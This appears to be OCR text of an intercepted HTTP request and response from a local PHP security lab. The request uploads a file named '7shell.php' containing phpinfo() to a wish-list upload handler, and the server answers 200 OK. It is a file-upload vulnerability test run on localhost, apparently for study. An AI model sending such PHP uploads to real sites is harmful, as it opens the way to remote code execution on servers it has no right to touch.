 美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 POST /security/hongri/day1/wish_list.php HTTP/1.1
2 Host: 127.0.0.1:8081
3 Content-Length : 320
4 Cache-Control : max-age=0
5 sec-ch-ua : "(Not(A:Brand";v="8", "Chromium";v="99"
6 sec-ch-ua-mobile : ?0
7 sec-ch-ua-platform : "Windows"
8 Upgrade-Insecure-Requests : 1
9 Origin : http://127.0.0.1:8081
10 Content-Type : multipart/form-data;
boundary=----WebKitFormBoundaryJAuU8qgrmN6DQd5Y
11 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
12 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
13 Sec-Fetch-Site : same-origin
14 Sec-Fetch-Mode : navigate
15 Sec-Fetch-User : ?1
16 Sec-Fetch-Dest : document
17 Referer : http://127.0.0.1:8081/security/hongri/day1/upload.html
18 Accept-Encoding : gzip, deflate
19 Accept-Language : zh-CN,zh;q=0.9
20 Connection : close
21
22 ------WebKitFormBoundaryJAuU8qgrmN6DQd5Y
23 Content-Disposition : form-data ; name="solution "; filename ="
7shell.php "
24 Content-Type : application/octet-stream
25
26 <?php
27
28 phpinfo();
29 ------WebKitFormBoundaryJAuU8qgrmN6DQd5Y
30 Content-Disposition : form-data ; name="submit "
31
32 提交
33 ------WebKitFormBoundaryJAuU8qgrmN6DQd5Y--
34
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) \n
1 HTTP/1.1 200 OK
2 Date: Sun, 02 Apr 2023 10:07:59 GMT
3 Server: Apache/2.4.18 (Win32) OpenSSL/1.0.2e PHP/5.3.29
4 X-Powered-By : PHP/5.3.29
5 Content-Length : 0
6 Connection : close
7 Content-Type : text/html
8
9